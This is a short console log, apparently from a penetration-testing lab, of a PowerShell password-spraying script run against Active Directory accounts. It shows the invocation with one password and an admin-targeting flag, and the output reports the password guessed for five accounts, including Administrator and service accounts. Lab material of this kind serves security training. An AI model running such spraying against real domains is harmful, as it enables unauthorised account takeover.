 PS C:\Tools\active_directory> .\Spray-Passwords.ps1 -Pass Qwerty09! -Admin
WARNING: also targeting admin accounts.
Performing brute force - press [q] to stop the process and print results...
Guessed password for user: 'Administrator' = 'Qwerty09!'
Guessed password for user: 'offsec' = 'Qwerty09!'
Guessed password for user: 'adam' = 'Qwerty09!'
Guessed password for user: 'iis_service' = 'Qwerty09!'
Guessed password for user: 'sql_service' = 'Qwerty09!'
Stopping bruteforce now....
Users guessed are:
 'Administrator' with password: 'Qwerty09!'
 'offsec' with password: 'Qwerty09!'
 'adam' with password: 'Qwerty09!'
 'iis_service' with password: 'Qwerty09!'
 'sql_service' with password: 'Qwerty09!'